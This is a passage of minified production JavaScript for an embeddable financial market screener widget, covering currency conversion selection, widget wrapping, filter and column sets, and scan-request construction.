this.getValue(e,t)}setInt(e,t){this.setValue(e,t)}getJSON(e,t){return this.getValue(e,t)}setJSON(e,t){this.setValue(e,t)}remove(e){this._localSettings.hasOwnProperty(e)&&delete this._localSettings[e]}}var Cr=o(778016),kr=o(386491),xr=o(203482);function Tr(e){const{value:t,isMarketCurrency:i,content:n}=e;return t===Fr.SYMBOL?p.t(null,void 0,o(678812)):i&&t===Fr.MARKET?p.t(null,void 0,o(754650)):i?p.t(null,void 0,o(754650))+` (${n})`:n}function Er(e){const{isGlobal:t,financialCurrency:i,symbolCurrencies:n}=e;let r=[];t&&r.push({value:Fr.MARKET,isMarketCurrency:!0,content:p.t(null,void 0,o(754650)),description:p.t(null,void 0,o(497921))});const s=function(e,t){return e?{value:Fr.GLOBAL,isMarketCurrency:!1,content:Ar.USD,description:p.t(null,void 0,o(479677))}:{value:t,isMarketCurrency:!0,content:t,description:p.t(null,void 0,o(497921))}}(t,i);r.push(s);const a=Object.keys(Ar).filter((e=>e!==i)),l=a.map((e=>({value:e,isMarketCurrency:!1,content:e,description:void 0})));r=[...r,...l];return 1===n.length&&[i,...a].includes(n[0])||r.unshift({value:Fr.SYMBOL,isMarketCurrency:!1,content:p.t(null,void 0,o(678812)),description:p.t(null,void 0,o(424534))}),{defaultCurrency:s,currencies:r}}class Mr{constructor(e){this.event="convert_currency",this.source="convert_currency_selector",this.location="toolbar",this.state="",this.value=e}}var Fr,Ar,Dr=o(744404);!function(e){e.MARKET="market",e.SYMBOL="symbol",e.GLOBAL="global"}(Fr||(Fr={})),function(e){e.USD="USD"}(Ar||(Ar={}));class $r{constructor(e,t,i){this.createCurrencySelect=()=>({selectButton:this._initCurrencySelect({$before:this._view.$filterSetsButton.parent()}).attr({"data-name":"screener-price-currency","data-role":"button"}),currencySelect:this}),this.getPriceConversionObject=()=>{const{value:e,isMarketCurrency:t}=this.getCurrentCurrency();return e===Fr.SYMBOL?{to_symbol:!0}:t?{to_symbol:!1}:e===Fr.GLOBAL?null:{
to_symbol:!1,to_currency:e}},this._initCurrencySelect=e=>{const{$before:t=null,$appendTo:o=null,$dropdownContainer:i=null}=e;if(!(t||o))throw new Error("Provide at least one of $before or $appendTo for SecreenerCurrencySelect");return $i({$before:t,$appendTo:o,$dropdownContainer:i,makeSelectPopup:this._createSelectButton,afterMakingSelectPopup:this._setSelectContent,afterSelectPopupAppend:this._onLoad})},this._createSelectButton=e=>{const t={buttonTitle:p.t(null,void 0,o(806682)),...e};return this._view._popups.setSelectPopup({wrapClass:"tv-screener-toolbar__currency-select",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed"},t)},this._setSelectContent=(e,t,o)=>{o.empty();for(const e of this._availableCurrencies){const{value:t,content:i,description:n}=e,r=Tr(e);Dr(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div\n\t\t\t\t\tdata-currency="${t}"\n\t\t\t\t\ttitle="${n||i}"\n\t\t\t\t\tclass="tv-control-select__option-wrap tv-screener-popup__item js-currency-select ${t===this._currentCurrency.value?"tv-screener-popup__currency-select--active":""}"\n\t\t\t\t>\n\t\t\t\t\t${r}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(o)}e.on("afterOpenMenu",(()=>{o.on("click",".js-currency-select",(t=>{t.preventDefault();const i=this._currentCurrency.value,n=t.currentTarget.dataset.currency;n&&n!==i&&(o.find(".tv-screener-popup__currency-select--active").removeClass("tv-screener-popup__currency-select--active"),o.find(`[data-currency='${n}']`).addClass("tv-screener-popup__currency-select--active"),this._handleSelect(n),setTimeout((()=>{e.tvDropdown("close"),o.off("click")}),$t.dur/2))}))}))},this._handleSelect=e=>{this._currentCurrency=this._availableCurrencies.filter((t=>t.value===e))[0],function(e){if(e.isMarketCurrency)return void(0,io.sendSnowPlowData)(new Mr("market_currency"));if(e.value===Fr.SYMBOL)return void(0,io.sendSnowPlowData)(new Mr("symbol_currency"));(0,io.sendSnowPlowData)(new Mr("usd"))}(this._currentCurrency),this._updateSelectButton(),this._view.preventHighlightChanges(),this._view.refresh()},this._onLoad=(e,t)=>{this._view._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),this._updateSelectButton()}),!0)},this._updateSelectButton=()=>{const{content:e}=this._currentCurrency,t=p.t(null,void 0,o(588467))+`: ${e}`;this._view._$currencySelectButton.html(t)},this._availableCurrencies=e,this._currentCurrency=t,this._view=i}getCurrentCurrency(){return this._currentCurrency}}function Pr(e,t,o){o._$currencySelectButton&&(o._$currencySelectButton.parent().remove(),o._model._currencySelect=void 0);const i=o._bridge;if(!e||(0,Ti.isExternalWidget)(i)||i.hide_controls)return;const n=function(e){return Array.isArray(e._model.markets)&&e._model.markets.length>1}(o),{defaultCurrency:r,currencies:s}=Er({isGlobal:n,financialCurrency:e,symbolCurrencies:t});if(1===s.length)return;const a=new $r(s,r,o),{selectButton:l,currencySelect:c}=a.createCurrencySelect();o._$currencySelectButton=l,
o._model._currencySelect=c}var Lr=o(861482),Ir=o(297758);const Rr={stock:{title:p.t(null,void 0,o(373909)),contentText:p.t(null,void 0,o(803297)),confirmAction:{title:p.t(null,void 0,o(4486)),handler:()=>window.open("/screener/","_blank")},closeAction:{title:p.t(null,void 0,o(582900)),handler:()=>(0,Lr.showSupportDialog)({solutionId:43000718866})}},crypto:{title:p.t(null,void 0,o(282458)),contentText:p.t(null,{replace:{cryptoCoinsScreenerLinkStart:`<a href="/crypto-coins-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,cexScreenerLinkStart:`<a href="/cex-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,dexScreenerLinkStart:`<a href="/dex-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,linkEnd:"</a>"}},o(511078)),confirmAction:{title:p.t(null,void 0,o(295245)),handler:()=>window.open("/cex-screener/?from=old-crypto-pairs","_blank")},closeAction:{title:p.t(null,void 0,o(769934)),handler:()=>{}}}};var Br=o(773364),Or=o(744404);o(311108);const Nr=o(625214).linking,{Delegate:Wr}=o(251924),Vr=o(77294).WatchedValue,Ur=o(66974),Hr=o(735566).getLogger("Screener.Widget"),zr=window.locale||"en";let jr=150;const qr=e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn,Xr={forex:"screener-forex",crypto:"screener-crypto",stock:"screener"},Kr=["pricescale","minmov","fractional","minmove2"];var Gr=o(744404);(0,Dt.enable)("widget");const Yr=(0,Mt.extractWidgetSettings)(window.initData.widgetDefaults),Jr=document.querySelector("#js-screener-container"),Qr=Yr.locale||"en";!function(e,t,o,i={}){if(null===e.parentElement)return console.warn("Can not wrap 'elWidgetContainer' because it has no parentElement"),e;let n=null,d=document.querySelector(".js-embed-widget-body");const u=null!==d;if(u){d=(0,r.ensureNotNull)(d),n=(0,r.ensureNotNull)(d.parentElement);let e=document.querySelector(".js-embed-widget-head");null===e&&(e=document.createElement("div"),e.classList.add("tv-embed-widget-wrapper__header"),e.classList.add("js-embed-widget-head"),n.insertBefore(e,d))}else n=document.createElement("div"),n.classList.add("tv-embed-widget-wrapper"),n.innerHTML='<div class="tv-embed-widget-wrapper__header js-embed-widget-head"></div><div class="tv-embed-widget-wrapper__body js-embed-widget-body"></div>',d=n.querySelector(".js-embed-widget-body");if(i.overflowAuto&&d.classList.add("tv-embed-widget-wrapper__body--overflow_auto"),i.showBorderOnTransparent&&d.classList.add("tv-embed-widget-wrapper__body--border-on-transparent"),!i.isWhiteLabel){!async function(e,t,o,i,n={}){const d=n.isSheriffDisabled?[]:await(0,s.getWidgetSheriffActions)(),u=d.includes(c.KnownAction.LargeTradeLogo),h=function(e){return["crypto-coins-heatmap","forex-cross-rates","market-overview","symbol-overview","market-quotes","stock-heatmap","screener","forex-heat-map","crypto-mkt-screener","events","hotlists"].includes(e)}(t),p=u&&h?"large_trade":void 0,_=await(0,l.getCustomerCopyrightData)(n.customer,n.locale,(0,l.addUtmCampaignSource)({...i},"logo"),p),m=p??n.copyrightOptions?.mode??"small_old";(0,
r.ensureNotNull)(e).appendChild((0,a.createCopyrightLabel)({sheriffOptions:d,snapToEdge:o,...n.copyrightOptions,..._,mode:m}))}(d,t,!document.documentElement.classList.contains("is-transparent")||Boolean(i.showBorderOnTransparent),o,i)}u||(e.parentElement.insertBefore(n,e),d.appendChild(e))}(Jr,"screener",(0,h.filterUtmInfo)(Yr),{isWhiteLabel:Yr.whitelabel,locale:Qr,overflowAuto:!0});const Zr=Gr("#js-screener-container"),es=document.querySelector(".js-embed-widget-head").getBoundingClientRect().height;document.querySelector(".js-embed-widget-body").style.height=`calc(100% - ${es}px)`,Yr.isTransparent&&Zr.addClass("tv-widget-screener__container--transparent");const ts=function(e){const t=Tt((0,v.getMarketsByScreenerType)("stock"),e),o=Tt((0,v.getMarketsByScreenerType)("forex"),e),i=Tt((0,v.getMarketsByScreenerType)("crypto"),e);return t.concat(o).concat(i)}(window.TradingView.widgetCustomer).map((e=>e.value)),os=["morocco"],is=[];if(Yr.permissionOverrides?.market?.includes("uk")||is.push("uk"),Yr.market){const e=!ts.includes(Yr.market),t=os.includes(Yr.market),o=is.includes(Yr.market);(e&&!t||o)&&(Yr.market=ts[0])}var ns;Yr.screener_type||(Yr.screener_type=void 0===(ns=Yr.market)?d.Stock:["forex","crypto"].includes(ns)?ns:d.Stock);const rs=Yr.screener_type===d.CryptoMkt?"cryptomktscreener":"forexscreener",ss=Yr.screener_type===d.CryptoMkt?"crypto-mkt-screener":"screener";!async function(e){(await(0,Ft.getEmbedWidgetTracker)())?.trackWidgetPageView(e)}(rs);try{(0,At.trackWidgetLoadMetaInfo)({widget_id:ss,symbols:JSON.stringify([Yr.market]),customer:Yr.customer})}catch{}const as={$body:Zr,standalone:!1,onWidget:!0,widgetSettings:Yr,hide_controls:!Yr.showToolbar,marked_symbols_disabled:!0,table_context_menu_disabled:!1,open_chart_on_same_tab:!1,selection_disabled:!0,disableStickyHeader:!1,isUnavailableWidgetMarket:!(!Yr.market||!function(e){return(0,v.getUnavailableWidgetMarkets)().includes(e)}(Yr.market))};(0,v.getUnavailableWidgetExchangesMap)()[Yr.market]&&(as.unavailableWidgetExchanges=(0,v.getUnavailableWidgetExchangesMap)()[Yr.market]),new class{constructor(e){if(this._bridge=e,this._pendingPromise=null,!("$body"in e)&&"container"in e&&(this._bridge.$body=Or(e.container)),this._bridge.onWidget||"big"===this._bridge.table_style?this.settingsSaver=new Sr:this.settingsSaver=n.default,this._bridge.page_size&&(jr=this._bridge.page_size),this._bridge.onWidget){let t;if(e.widgetSettings.largeChartUrl){t=e.widgetSettings.largeChartUrl;t.match(/^https?:\/\//)||(t="http://"+t)}if(this.largeChartUrl=t,this.utm=(0,h.filterUtmInfo)(e.widgetSettings),this.screener_type=e.widgetSettings.screener_type,"crypto_mkt"===this.screener_type){const t="BTC"===e.widgetSettings.displayCurrency?"BTC":"USD";this.switchFilter={left:"name",operation:"match",right:t+"$"},bt.unshift({id:"crypto_mkt",title:"crypto_mkt",content:{sort_field:"market_cap_calc",sort_direction:"desc",filters:{sector:{operator:"nempty"}}}})}}else this._bridge.standalone?this.screener_type=e.screener_type||"stock":this.screener_type=d.Crypto
;this.settingKey=Xr[this.screener_type]||Xr.stock,this._bridge.onWidget&&this.settingsSaver.setValue(`${zr}.${this.settingKey}.market`,e.widgetSettings.market,{forceFlush:!0}),this.defaultFieldSets=g({screenerType:this.screener_type,markets:this.markets,isCompact:this.isServerRender(),subtype:this._screenerSubtype(),isOnWidget:this._bridge.onWidget}),this._bridge.onWidget&&(this._widgetInitColumn=e.widgetSettings.defaultColumn||this.defaultFieldSets[0].id,this._widgetInitScreen=e.widgetSettings.defaultScreen||bt[0].id),rt(this.screener_type,this._screenerSubtype()),"forex"===this.screener_type&&wt(["forex"]),this._bridge.getCurrentFilterSetId=()=>this.currentFilterSetId(),this._bridge.applySymbol=(e,t=!1)=>{if(!0===t||this._bridge.standalone){let t="";const o=(0,xr.getShortNameAndProName)(e);t=this._bridge.onWidget&&this.largeChartUrl?(0,Mn.makeTemplateSymbolUrl)(this.largeChartUrl,o):(0,Mn.makeSymbolChartUrl)(o,this.utm),window.open(t)}else Nr.setSymbolAndLogInitiator(e,"screener")},this._bridge.applyFilterSet=(e,t)=>{const o=!(0,wo.default)(t.sort(),this.markets.sort()),i=o||e!==this.currentFilterSetId();let n=o?this.setMarket(t).then((()=>this._view.updateMarketButton())):Promise.resolve();return i&&(n=n.then((()=>this.applyFilterSet(e)))),n},this.disabled=new Vr,this.fieldsOrder=new Vr,this._sortField=new Vr,this._sortDirection=new Vr,this.eodRestriction=new Vr(Qt.None),this._options={},this._initialSortField=e.sort_field||this.settingsSaver.getValue(this.settingKey+".sort_field","market_cap_basic"),this._initialSortDirection=e.sort_direction||this.settingsSaver.getValue(this.settingKey+".sort_direction","desc"),this.update=(0,Lt.default)(this.updateImpl.bind(this),100),this._sortField.subscribe((e=>{this._view._updateTableSortField(),this.saveFiltersSettings(),delete this._initialSortField})),this._sortDirection.subscribe((e=>{this._view._updateTableSortField(),this.saveFiltersSettings(),delete this._initialSortDirection})),this.isScreenerWidgetUpdatedImpl=!1,this._bridge.visible&&(0,Ti.isChartPage)(this._bridge)&&this._bridge.visible.subscribe((e=>{!this.isScreenerWidgetUpdatedImpl&&e&&(this.invalidateRequest(),this._bridge.disableStickyHeader?this.updateImpl():this.updateImpl(this._view._setupStickyHeader.bind(this._view)),this.isScreenerWidgetUpdatedImpl=!0)})),this.scanRequest=null,this.loadingStart=new Wr,this.loadingComplete=new Wr,this.fieldSetChanged=new Wr,this.fieldSetSaved=new Wr,this.filterSetChanged=new Wr,this.filterSetSaved=new Wr,this.filterSetDeleted=new Wr,this.maxSafeInteger=Number.MAX_SAFE_INTEGER||Math.pow(2,53)-1,this.minSafeInteger=Number.MIN_SAFE_INTEGER||-(Math.pow(2,53)-1),this._tickers=[],"continuous_futures"===this.screener_type&&(this._bridge.open_chart_on_same_tab=!1),this._bridge.hide_controls||this._initXWindowHandlers(),this._view=new mr(e,this);const t=[this._initMarkedSymbols(this._view)];var i;!this._bridge._onWidget&&window.pro&&t.push(window.pro.ensureValidShopConf()),Promise.all(t).then((()=>{if((0,
yr.isFeatureEnabled)("screener-maintenance"))return void this._view.showMaintenance();this._view.prepareLayout();const e=()=>{this._checkCurrentSets(),this._view._selectedPeriodId&&"today"===this._view._selectedPeriodId?(this.applyFieldSetContent(m),this._sortField.setValue("name"),this._sortDirection.setValue("asc")):this.applyFieldSet(this._widgetInitColumn||this.currentFieldSetId(),!0),this.applyFilterSet(this._widgetInitScreen||this.currentFilterSetId(),!0),this._updateEodRestriction(),(0,Ti.isChartPage)(this._bridge)&&this._bridge.visible&&!this._bridge.visible.value()||(this._bridge.disableStickyHeader?this.updateImpl():this.updateImpl(this._view._setupStickyHeader.bind(this._view)),this.isScreenerWidgetUpdatedImpl=!0)};if(this.isServerRender())this.getMetaInfo(),this.getUserSettings(),e();else{const t=[this.getMetaInfo(),this.getUserSettings()];Promise.all(t).then(e)}window.loginStateChange&&window.loginStateChange.subscribe(null,(e=>this.onLoginStateChange(e))),this._bridge.onWidget||Promise.all([o.e(21630),o.e(81781),o.e(30359)]).then(o.bind(o,747511)).then((({SupportTicketData:e})=>{e.setScreener(this)})),Ur.isProd()||(window._exposed_screenerWidget=this),this.isServerRender()&&delete this._bridge.server_data})),(0,io.initScreenerInstance)(this),e.standalone&&["stock","crypto"].includes(e.screener_type)&&!e.period_picker&&(i={notificationData:Rr[e.screener_type]},Promise.all([o.e(6739),o.e(91565),o.e(26184),o.e(77196),o.e(7204),o.e(61774),o.e(90591),o.e(62526),o.e(59269)]).then(o.bind(o,971043)).then((e=>e.showScreenerNewStandaloneDialog(i))))}async _initMarkedSymbols(e){if(!this.hasMarkedSymbols())return;const t=await Promise.all([o.e(40411),o.e(6739),o.e(91565),o.e(26184),o.e(77196),o.e(7204),o.e(61774),o.e(39311),o.e(56674),o.e(29002),o.e(62526),o.e(81781),o.e(19802),o.e(53768),o.e(74339)]).then(o.bind(o,648597)),i=await Promise.all([o.e(40411),o.e(6739),o.e(91565),o.e(26184),o.e(77196),o.e(7204),o.e(61774),o.e(39311),o.e(56674),o.e(29002),o.e(62526),o.e(81781),o.e(19802),o.e(53768),o.e(74339)]).then(o.bind(o,519165));this.markableSymbols=new t.MarkableSymbols({symbolsView:e,markerContainerSelector:".tv-screener-table__symbol-addition",activeMarkerClass:"tv-screener-table__marker--active",additionalMarkerClass:"tv-screener-table__marker"});this._markedSymbolsFilter=new i.MarkedSymbolsFilter({symbolsView:e,containerSelector:".tv-screener-table__head-left--text",className:"tv-screener-table__head-left--marker",disableSaveState:this._bridge.disableSaveMarkedSymbolsFilter});const n=this._markedSymbolsFilter.getStream();this._tickers=this._initTickers||this._markedSymbolsFilter.getSymbolsForScan(),this._markedSymbolsFilter.isActive()&&(this._bridge.server_data=null);let r=!0;n.on(i.FilterEvents.Init,(()=>{this._tickers=this._initTickers||this._markedSymbolsFilter.getSymbolsForScan(),r=!1})),n.on(i.FilterEvents.FilterByMarkedSymbols,(e=>{if(!r){const e=this._markedSymbolsFilter._colorManager.getColor();(0,io.sendSnowPlowData)(new Mo(e))}this._tickers=e,this._prevScanData=null,this._prevRequestData=null,
this.invalidateRequest(),(0,Ti.isScreenerPage)(this._bridge)&&r||this.update()})),n.on(i.FilterEvents.Disable,(()=>{this._tickers=this._initTickers||[],this.invalidateRequest(),this.update()}))}_initXWindowHandlers(){this._bridge.onWidget||(this._registerXWindowHandler("screener.market-changed",(()=>{wt(this.markets);let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.getUserSettings().then((()=>{this.applyFilterSet(e,!0),this._view.updateMarketButton(),this.invalidateRequest(),this.updateImpl()}))})),this._registerXWindowHandler("screener.save-field-set",(e=>{const t=e.setId;this.getUserSettings().then((()=>{t&&t===this.currentFieldSetId()&&this._view.$fieldSetsButton.text(this.getFieldSetById(t).title)}))})),this._registerXWindowHandler("screener.save-filter-set",(e=>{const t=e.setId;this.getUserSettings().then((()=>{t&&t===this.currentFilterSetId()&&this._view.$filterSetsButtonTitle.text(this.getFilterSetById(t).title)}))})),this._registerXWindowHandler("screener.add-field-set-to-favorites",(()=>{this.getUserSettings()})),this._registerXWindowHandler("screener.remove-field-set-from-favorites",(()=>{this.getUserSettings()})),this._registerXWindowHandler("screener.apply-field-set",(e=>{this.applyFieldSetImpl(e.setId,e.initial,!1),this._view.lastSetId=e.setId})),this._registerXWindowHandler("screener.apply-filter-set",(e=>{this.applyFilterSet(e.setId,e.doNotUpdate,!1)})),this._registerXWindowHandler("screener.change-selected-interval-id",(e=>{this._view.updateIntervalButton(null,e.id),this.invalidateRequest(),this.updateImpl()})))}_registerXWindowHandler(e,t){fr.TVXWindowEvents.on(e,(e=>{const o=JSON.parse(e);this.settingKey===o.settingKey&&t(o)}))}_sendXWindowEvent(e,t){this._bridge.onWidget||"big"===this._bridge.table_style||fr.TVXWindowEvents.emit(e,t)}_checkCurrentSets(){const e=this.currentFieldSetId();e&&!this.getFieldSetById(e)&&this.settingsSaver.remove(this.settingKey+".fieldSetId");const t=this.currentFilterSetId();t&&!this.getFilterSetById(t)&&this.settingsSaver.remove(this.settingKey+".filterSetId")}isServerRender(){return window.initData.screener_metainfo&&window.initData.screener_data&&this._bridge.server_data}updateMetaInfo(e){Qe.index.disabled=!0,Qe.submarket.disabled=!0,"crypto"===this.screener_type&&(Qe.currency.useDefaultRange=!0,Qe.currency.disabled=!1);const t=new Set,o=this.markets||[this.market];Qe.is_primary.disabled=["crypto","forex"].includes(o[0]),e.fields.forEach((e=>{if("currency"===e.n&&e.r.forEach((e=>t.add(e))),e.n in Qe){if(Qe[e.n].type=e.t,"index"===e.n)return Qe.index.disabled=!1,Qe.index.sourceRange=e.r,void(Qe.index.range=Qe.index.sourceRange?Qe.index.sourceRange.map((e=>e.name)):[]);if("submarket"===e.n&&e.r.length>=1&&(e.r=e.r.filter((e=>""!==e)),e.r.length>0&&(Qe.submarket.disabled=!1)),!Qe[e.n].range&&Qe[e.n].useDefaultRange?Qe[e.n].range=Qe[e.n].defaultRange:Qe[e.n].useDefaultRange||(Qe[e.n].range=e.r),
"exchange"===e.n&&this._bridge.unavailableWidgetExchanges&&this._bridge.unavailableWidgetExchanges.length&&(Qe[e.n].range=this._getFilteredExchangesForWidget(Qe[e.n].range)),function(e,t){const o=(0,v.getMarketFieldValuesByScreenerType)(e.screener_type),i=(0,v.getMarketFieldValuesByScreenerType)(d.Stock).america;let n,r=[];for(const l of e.markets)o[l]&&(n=o[l][t]||i[t],n&&Array.isArray(n)&&(s=r,a=n,r=[...new Set([...s,...a])].sort(((e,t)=>e-t))));var s,a;Qe[t].values=n}(this,e.n),!1===Qe[e.n].sortable)return;e.t===hn.Price&&(Qe[e.n].additionalColumns?Qe[e.n].additionalColumns=Qe[e.n].additionalColumns.concat(Kr):Qe[e.n].additionalColumns=Kr),e.t===hn.Text&&(Qe[e.n].range=Qe[e.n].range.sort()),o=e,[hn.Number,hn.FundamentalPrice].includes(o.t)&&Qe[e.n].range&&!Qe[e.n].useDefaultRange&&(Qe[e.n].range=Qe[e.n].range.map((e=>Math.min(Math.max(e,this.minSafeInteger),this.maxSafeInteger))).sort(this.numericSorter)),Qe[e.n].values&&!Qe[e.n].range&&(Qe[e.n].range=[this.minSafeInteger,this.maxSafeInteger]),Qe[e.n].values&&Qe[e.n].range&&(Qe[e.n].range[0]>Qe[e.n].values[0]&&(Qe[e.n].range[0]=Qe[e.n].values[0]),Qe[e.n].range[1]<Qe[e.n].values[Qe[e.n].values.length-1]&&(Qe[e.n].range[1]=Qe[e.n].values[Qe[e.n].values.length-1])),"range"!==Qe[e.n].control||Qe[e.n].values||Qe[e.n].range||(Qe[e.n].range=[this.minSafeInteger,this.maxSafeInteger],Qe[e.n].values=[this.minSafeInteger,0,this.maxSafeInteger])}else if(-1!==e.n.indexOf("|")){const t=e.n.split("|");Qe[t[0]]||(Qe[t[0]]={}),Qe[t[0]].customResolutions||(Qe[t[0]].customResolutions=[]),Qe[t[0]].customResolutions.push(t[1])}var o})),Pr(e.financial_currency,[...t],this._view),wt(this.markets),this.defaultFilterSets=bt}getMetaInfo(){if(this.isServerRender())return this.updateMetaInfo(JSON.parse(window.initData.screener_metainfo)),Promise.resolve();const e=this._getScanUrl("metainfo"),t=t=>({type:"POST",url:e,data:JSON.stringify({markets:this.markets}),beforeSend:()=>{null!==this._pendingPromise&&this._pendingPromise.abort()},success:e=>{this.updateMetaInfo(e),t()},dataType:"json",xhrFields:{withCredentials:!Boolean(this._bridge.onWidget)}});return new Promise((e=>{this.loadingStart.fire(),this._pendingPromise=Or.ajax(t(e)).fail((e=>{"abort"!==e.statusText&&Hr.logError("Failed to load screener metainfo")})).always((()=>{this.loadingComplete.fire(),this._pendingPromise=null}))}))}fieldActive(e){return!(!Qe[e]||!Qe[e].value||"condition"!==Qe[e].control||"in_range"!==Qe[e].value.operator||2!==Qe[e].value.value.length)||!(!Qe[e]||!Qe[e].value||"condition"===Qe[e].control&&(!Qe[e].value.operator||"number"!=typeof Qe[e].value.value&&!Qe[e].value.value)||"range"===Qe[e].control&&Qe[e].value[0]===Qe[e].range[0]&&Qe[e].value[1]===Qe[e].range[1])}patchFiltersForMarketPages(e){let t={russia:[{left:"typespecs",operation:"has_none_of",right:"foreign-issuer"}],brazil:[{left:"typespecs",operation:"has_none_of",right:"odd"}],thailand:[{left:"typespecs",operation:"has_none_of",right:"foreign"}],uk:[{left:"typespecs",operation:"has_none_of",right:"cdi"},{left:"exchange",operation:"equal",right:"LSE"}]
}[this.markets[0]];if(["sector","industry"].includes(this.screener_type)&&t&&(t=t.filter((e=>"exchange"!==e.left))),!t||0===t.length)return e;const o=(0,gr.default)(e);if(!e.filter)return o.filter=[...t],o;for(const e of t){0===o.filter.filter((t=>(0,wo.default)(t,e))).length&&o.filter.push(e)}return o}getScannerParams(e){let t=null,o=null,i=null,n={};if(e){const r=this.getFilterSetById(e);t=r.content.sort_field,o=r.content.filters||{},i=Object.keys(r.content.filters||{}),n=r.content.options}else i=Object.keys(Qe).filter((e=>this.fieldActive(e))),n=this._options;t||(t=this._sortField.value()||this._initialSortField);const r={filter:[],_groups:[],options:n};for(let e=0;e<i.length;++e){const t=i[e];if("condition"===Qe[t].control&&!Qe[t].value)continue;if("name"===t&&Array.isArray(Qe[t].value)){let e=!1;const o=Qe[t].value;for(let t=0;t<o.length;++t)if("nequal"===o[t].operator){e=!0;break}if(e)continue}const n=Qe[t].groupFilter?r._groups:r.filter;let s=ot(t,Qe[t].value,o,this.selectedIntervalId);if(s.filter2Flag&&(s.filter2AndPart.length&&(r.filter2||(r.filter2={operator:"and",operands:[]}),r.filter2.operands.push({operation:{operator:"or",operands:s.filter2AndPart.map((e=>({expression:e})))}})),s=s.filter),Array.isArray(s))for(let e=0;e<s.length;++e)n.push(s[e]);else n.push(s)}if(this.filterSetChanged.fire(),this.eodRestriction.value()!==Qt.None&&(r.options.data_restrictions="PREV_BAR"),r.markets=this.markets,(0,Ti.isMarketPage)(this._bridge))return this.patchFiltersForMarketPages(r);const s=r.filter.filter((e=>"is_primary"===e.left));return s&&!1===s.left&&(r.filter=r.filter.filter((e=>"is_primary"!==e.left))),r}updateImpl(e,t,o,i=!0,n=!1,r=!1){if(t&&this._view.isEndReached())return;if(this._view.table.dragStarted.value())return;if((0,yr.isFeatureEnabled)("screener-maintenance"))return void this._view._popups.showMaintenanceDialog();const s=this.generateScanRequest(),a=[0,jr];s.range=a.slice(),i?(t&&this._currentItemsRange?(a[0]=this._currentItemsRange[1],a[1]=a[0]+jr,s.range[1]=a[1]):this._view.resetItems(),this._currentItemsRange=a):this._currentItemsRange?s.range[1]=this._currentItemsRange[1]:this._view.resetItems(),!t&&this._prevRequest&&(0,wo.default)(s,this._prevRequest)?"function"==typeof e&&!0===o&&e():(this._prevRequest=(0,f.clone)(s),"function"==typeof e&&e(),this.scan(s,t,n,r))}_getSymbols(){let e;switch(this.screener_type){case"forex":e=["forex"];break;case"sector":e=["sector"];break;case"industry":e=["industry"];break;case"continuous_futures":e=["futures"];break;default:e=this._bridge.types||[]}return{query:{types:e},tickers:this._tickers}}generateScanRequest(){const e=Object.assign({},this.getScannerParams());if(e.symbols=this._getSymbols(),e.columns=this.getRequestColumns(),e.sort={sortBy:I(this._sortField.value()||this._initialSortField,this.selectedIntervalId),sortOrder:this._sortDirection.value()||this._initialSortDirection},e.preset=this.preset,window.language&&(e.options||(e.options={}),e.options.lang=window.language),this._bridge.onWidget&&"forex"!==this.markets[0]){const t=(0,
v.getMarketsByScreenerType)(this.screener_type)[this.markets[0]];t&&t.stocks&&t.stocks.length&&(e.symbols.query.exchanges=t.stocks.map((e=>"NYSE ARCA"===e?"AMEX":e)),this._bridge.unavailableWidgetExchanges&&this._bridge.unavailableWidgetExchanges.length&&(e.symbols.query.exchanges=this._getFilteredExchangesForWidget(e.symbols.query.exchanges)))}if(e._groups.length>0&&(e.symbols.groups=e._groups),delete e._groups,"predefined_filter"===this.currentFilterSetId()){const t=this.getFilterSetById("predefined_filter");if(e.symbols||(e.symbols={}),(0,f.merge)(e.symbols,t.symbols),t.content&&t.content.filters)for(const[o,i]of Object.entries(t.content.filters))if(Array.isArray(i))for(let t=0;t<i.length;++t){const n=i[t];n.operator&&"nequal"===n.operator&&e.filter.push({left:o,operation:n.operator,right:n.value})}else{let t={};void 0!==i.operator&&void 0!==i.value?t={left:o,operation:i.operator,right:i.value}:void 0!==i&&void 0!==i.operator?(t={left:o,operation:i.operator},i.right&&void 0!==i.right&&(t.right=i.right)):void 0!==i&&(t={left:o,operation:"equal",right:i}),"earnings_release_next_date,earnings_release_date"===t.left&&(t.left="earnings_release_date,earnings_release_next_date");e.filter.some((e=>(0,wo.default)(t,e)||e.left===t.left&&e.operation===t.operation))||e.filter.push(t)}}for(let t=0;t<e.columns.length;++t)e.columns[t]=I(e.columns[t],this.selectedIntervalId);if(Qe[this.searchField].searchValue){const t={left:!Qe.description.disabled&&Qe.description.checked?`${this.searchField},description`:this.searchField,operation:"match",right:Qe[this.searchField].searchValue};e.filter.push(t)}if(this._bridge.screener_field_match&&e.filter.push({left:this._bridge.screener_field_match.field,operation:"match",right:this._bridge.screener_field_match.pattern}),this._bridge.hidden_filter&&(this._bridge.hidden_filter.filter&&(e.filter=e.filter.concat(this._bridge.hidden_filter.filter)),this._bridge.hidden_filter.options&&(e.options=Object.assign(e.options||{},this._bridge.hidden_filter.options))),this.switchFilter&&e.filter.push(this.switchFilter),this._currencySelect){const t=this._currencySelect.getPriceConversionObject();t&&(e.price_conversion=t)}return this.eodRestriction.value()!==Qt.None?e.options.data_restrictions="PREV_BAR":delete e.options.data_restrictions,e}getRequestColumns(){const e=[d.Stock,d.Sector,d.Industry].includes(this.screener_type)?["currency","fundamental_currency_code"]:[];return Array.from(new Set([...this.fieldsOrder.value(),...this._view.table.additionalColumns,...e]))}getDownloadData(){const e=this._prevRequest?(0,f.clone)(this._prevRequest):this.generateScanRequest();delete e.range;const t=this.fieldsOrder.value().slice(0);for(let o=0;o<t.length;++o){const i=t[o];e.columns[o]=I(i,this.selectedIntervalId)}return new Promise((t=>{this._sendScanRequest(JSON.stringify(e),(e=>{t(JSON.parse(e))}))}))}scan(e,t,o,i=!1){if(!i&&this._bridge.visible&&!0!==this._bridge.visible.value())return;const n=JSON.stringify(e);this.loading=!0,this.loadingStart.fire(t&&!o);const r=Date.now(),s=function(e){
